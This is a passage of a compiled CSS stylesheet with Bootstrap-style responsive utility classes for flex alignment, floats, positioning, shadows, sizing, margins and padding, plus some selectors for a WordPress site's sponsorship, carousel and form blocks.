  .justify-content-md-around {
    justify-content: space-around !important; }

  .align-items-md-start {
    align-items: flex-start !important; }

  .align-items-md-end {
    align-items: flex-end !important; }

  .align-items-md-center {
    align-items: center !important; }

  .align-items-md-baseline {
    align-items: baseline !important; }

  .align-items-md-stretch {
    align-items: stretch !important; }

  .align-content-md-start {
    align-content: flex-start !important; }

  .align-content-md-end {
    align-content: flex-end !important; }

  .align-content-md-center {
    align-content: center !important; }

  .align-content-md-between {
    align-content: space-between !important; }

  .align-content-md-around {
    align-content: space-around !important; }

  .align-content-md-stretch {
    align-content: stretch !important; }

  .align-self-md-auto {
    align-self: auto !important; }

  .align-self-md-start {
    align-self: flex-start !important; }

  .align-self-md-end {
    align-self: flex-end !important; }

  .align-self-md-center {
    align-self: center !important; }

  .align-self-md-baseline {
    align-self: baseline !important; }

  .align-self-md-stretch {
    align-self: stretch !important; } }
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }

  .flex-lg-column {
    flex-direction: column !important; }

  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-lg-wrap {
    flex-wrap: wrap !important; }

  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .flex-lg-fill {
    flex: 1 1 auto !important; }

  .flex-lg-grow-0 {
    flex-grow: 0 !important; }

  .flex-lg-grow-1 {
    flex-grow: 1 !important; }

  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }

  .justify-content-lg-start {
    justify-content: flex-start !important; }

  .justify-content-lg-end {
    justify-content: flex-end !important; }

  .justify-content-lg-center {
    justify-content: center !important; }

  .justify-content-lg-between {
    justify-content: space-between !important; }

  .justify-content-lg-around {
    justify-content: space-around !important; }

  .align-items-lg-start {
    align-items: flex-start !important; }

  .align-items-lg-end {
    align-items: flex-end !important; }

  .align-items-lg-center {
    align-items: center !important; }

  .align-items-lg-baseline {
    align-items: baseline !important; }

  .align-items-lg-stretch {
    align-items: stretch !important; }

  .align-content-lg-start {
    align-content: flex-start !important; }

  .align-content-lg-end {
    align-content: flex-end !important; }

  .align-content-lg-center {
    align-content: center !important; }

  .align-content-lg-between {
    align-content: space-between !important; }

  .align-content-lg-around {
    align-content: space-around !important; }

  .align-content-lg-stretch {
    align-content: stretch !important; }

  .align-self-lg-auto {
    align-self: auto !important; }

  .align-self-lg-start {
    align-self: flex-start !important; }

  .align-self-lg-end {
    align-self: flex-end !important; }

  .align-self-lg-center {
    align-self: center !important; }

  .align-self-lg-baseline {
    align-self: baseline !important; }

  .align-self-lg-stretch {
    align-self: stretch !important; } }
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }

  .flex-xl-column {
    flex-direction: column !important; }

  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-xl-wrap {
    flex-wrap: wrap !important; }

  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .flex-xl-fill {
    flex: 1 1 auto !important; }

  .flex-xl-grow-0 {
    flex-grow: 0 !important; }

  .flex-xl-grow-1 {
    flex-grow: 1 !important; }

  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }

  .justify-content-xl-start {
    justify-content: flex-start !important; }

  .justify-content-xl-end {
    justify-content: flex-end !important; }

  .justify-content-xl-center {
    justify-content: center !important; }

  .justify-content-xl-between {
    justify-content: space-between !important; }

  .justify-content-xl-around {
    justify-content: space-around !important; }

  .align-items-xl-start {
    align-items: flex-start !important; }

  .align-items-xl-end {
    align-items: flex-end !important; }

  .align-items-xl-center {
    align-items: center !important; }

  .align-items-xl-baseline {
    align-items: baseline !important; }

  .align-items-xl-stretch {
    align-items: stretch !important; }

  .align-content-xl-start {
    align-content: flex-start !important; }

  .align-content-xl-end {
    align-content: flex-end !important; }

  .align-content-xl-center {
    align-content: center !important; }

  .align-content-xl-between {
    align-content: space-between !important; }

  .align-content-xl-around {
    align-content: space-around !important; }

  .align-content-xl-stretch {
    align-content: stretch !important; }

  .align-self-xl-auto {
    align-self: auto !important; }

  .align-self-xl-start {
    align-self: flex-start !important; }

  .align-self-xl-end {
    align-self: flex-end !important; }

  .align-self-xl-center {
    align-self: center !important; }

  .align-self-xl-baseline {
    align-self: baseline !important; }

  .align-self-xl-stretch {
    align-self: stretch !important; } }
.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }

  .float-sm-right {
    float: right !important; }

  .float-sm-none {
    float: none !important; } }
@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }

  .float-md-right {
    float: right !important; }

  .float-md-none {
    float: none !important; } }
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }

  .float-lg-right {
    float: right !important; }

  .float-lg-none {
    float: none !important; } }
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }

  .float-xl-right {
    float: right !important; }

  .float-xl-none {
    float: none !important; } }
.user-select-all {
  user-select: all !important; }

.user-select-auto {
  user-select: auto !important; }

.user-select-none {
  user-select: none !important; }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative, .carousel .carousel-item .slideshow-block__content {
  position: relative !important; }

.position-absolute, .carousel .carousel-item .slideshow-block__overlay {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100, .carousel .carousel-item .slideshow-block__overlay {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100, .carousel .carousel-item .slideshow-block__overlay {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1,
.partner_apple .owl-carousel .owl-dots button.owl-dot {
  margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1,
.partner_apple .owl-carousel .owl-dots button.owl-dot {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3, .side .widget, .sidebar .widget, body.page-template-template-sko-home .breakfast-sponsorship, body.page-template-template-sko-home .margaritaville-sunset-cruise--cocktails-sponsorship, body.page-template-template-sko-interior .breakfast-sponsorship, body.page-template-template-sko-interior .margaritaville-sunset-cruise--cocktails-sponsorship,
.my-3 {
  margin-top: 1rem !important; }

.mr-3,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3, .wp-block-columns, .partner_apple h4, .partner_apple .h4,
.my-3 {
  margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4, .tribe_events #rsvp-now,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5,
.my-5 {
  margin-top: 3rem !important; }

.mr-5,
.mx-5 {
  margin-right: 3rem !important; }

.mb-5,
.my-5 {
  margin-bottom: 3rem !important; }

.ml-5,
.mx-5 {
  margin-left: 3rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0,
.py-0 {
  padding-top: 0 !important; }

.pr-0,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1 {
  padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2,
.py-2,
.partner_apple .owl-carousel .owl-dots {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2,
.wp-block-columns.is-style-three-col-button .wp-block-column {
  padding-right: 0.5rem !important; }

.pb-2,
.py-2,
.partner_apple .owl-carousel .owl-dots {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2,
.wp-block-columns.is-style-three-col-button .wp-block-column {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3, .side .widget, .sidebar .widget,
.py-3 {
  padding-top: 1rem !important; }

.pr-3, .wp-block-quote img,
.px-3,
.sharpspring_form .row.row-2 li.field,
.header-callout-menu .menu-item a {
  padding-right: 1rem !important; }

.pb-3,
.py-3 {
  padding-bottom: 1rem !important; }

.pl-3,
.px-3,
.sharpspring_form .row.row-2 li.field,
.header-callout-menu .menu-item a {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4, body.page-template-template-sko-home .breakfast-sponsorship, body.page-template-template-sko-home .margaritaville-sunset-cruise--cocktails-sponsorship, body.page-template-template-sko-interior .breakfast-sponsorship, body.page-template-template-sko-interior .margaritaville-sunset-cruise--cocktails-sponsorship,
.py-4,
.header-callout-menu .menu-item a {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4,
.tabbed-content-block .block-col {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4,
.header-callout-menu .menu-item a {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4,
.tabbed-content-block .block-col {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5,
.py-5 {
  padding-top: 3rem !important; }

.pr-5,
.px-5 {
  padding-right: 3rem !important; }

.pb-5,
.py-5 {
  padding-bottom: 3rem !important; }

.pl-5,
.px-5 {
  padding-left: 3rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -3rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -3rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }

  .m-sm-1 {
    margin: 0.25rem !important; }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }

  .m-sm-2 {
    margin: 0.5rem !important; }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important; }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }

  .m-sm-3 {
    margin: 1rem !important; }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }

  .m-sm-4 {
    margin: 1.5rem !important; }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }

  .m-sm-5 {
    margin: 3rem !important; }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important; }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important; }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important; }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important; }

  .p-sm-0 {
    padding: 0 !important; }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }

  .p-sm-1 {
    padding: 0.25rem !important; }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }

  .p-sm-2 {
    padding: 0.5rem !important; }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }

  .p-sm-3 {
    padding: 1rem !important; }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }

  .p-sm-4 {
    padding: 1.5rem !important; }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }

  .p-sm-5 {
    padding: 3rem !important; }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important; }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important; }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important; }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important; }

  .m-sm-n1 {
    margin: -0.25rem !important; }

  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }

  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }

  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }

  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }

  .m-sm-n2 {
    margin: -0.5rem !important; }

  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }

  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }

  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }

  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }

  .m-sm-n3 {
    margin: -1rem !important; }

  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }

  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }

  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }

  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }

  .m-sm-n4 {
    margin: -1.5rem !important; }

  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }

  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }

  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }

  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }

  .m-sm-n5 {
    margin: -3rem !important; }

  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important; }

  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important; }

  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important; }

  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important; }

  .m-sm-auto {
    margin: auto !important; }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }

  .m-md-1 {
    margin: 0.25rem !important; }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }

  .m-md-2 {
    margin: 0.5rem !important; }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }

  .m-md-3 {
    margin: 1rem !important; }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }

  .m-md-4 {
    margin: 1.5rem !important; }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }

  .m-md-5 {
    margin: 3rem !important; }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important; }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important; }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important; }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important; }

  .p-md-0 {
    padding: 0 !important; }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }

  .p-md-1 {
    padding: 0.25rem !important; }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }

  .p-md-2 {
    padding: 0.5rem !important; }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }

  .p-md-3 {
    padding: 1rem !important; }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }

  .p-md-4 {
    padding: 1.5rem !important; }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }

  .p-md-5 {
    padding: 3rem !important; }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important; }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important; }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important; }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important; }

  .m-md-n1 {
    margin: -0.25rem !important; }

  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }

  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }

  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }

  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }

  .m-md-n2 {
    margin: -0.5rem !important; }

  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }

  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }

  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }

  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }

  .m-md-n3 {
    margin: -1rem !important; }

  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }

  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }

  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }

  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }

  .m-md-n4 {
    margin: -1.5rem !important; }

  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }

  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }

  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }

  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }

  .m-md-n5 {
    margin: -3rem !important; }

  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important; }

  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important; }

  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important; }

  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important; }

  .m-md-auto {
    margin: auto !important; }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }

  .m-lg-1 {
    margin: 0.25rem !important; }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }

  .m-lg-2 {
    margin: 0.5rem !important; }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }

  .m-lg-3 {
    margin: 1rem !important; }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }

  .m-lg-4 {
    margin: 1.5rem !important; }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }

  .m-lg-5 {
    margin: 3rem !important; }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important; }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important; }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important; }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important; }

  .p-lg-0 {
    padding: 0 !important; }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }

  .p-lg-1 {
    padding: 0.25rem !important; }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }

  .p-lg-2 {
    padding: 0.5rem !important; }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }

  .pl-lg-2,
  .px-lg-2 {
